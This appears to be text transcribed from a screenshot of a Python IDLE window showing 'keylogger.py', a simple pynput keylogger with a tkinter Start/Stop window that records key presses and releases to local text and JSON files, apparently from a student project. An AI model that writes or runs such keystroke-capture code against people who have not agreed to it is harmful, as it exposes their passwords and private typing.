 keylogger.py - C:\Users\madhu\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
*IDLE Shell 3.12.2*
File Edit Shell Debug Options Window Help
Python 3.12.2 (tags/v3.12.2:6abddd9, Feb  6 2024, 21:26:36) [MSC v.1937 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
= RESTART: C:\Users\madhu\Downloads\TNSDC-main\TNSDC-main\keylogger.py
Ln: 5 Col: 0
Keylogger
Click "Start" to begin keylogging.
Start
Stop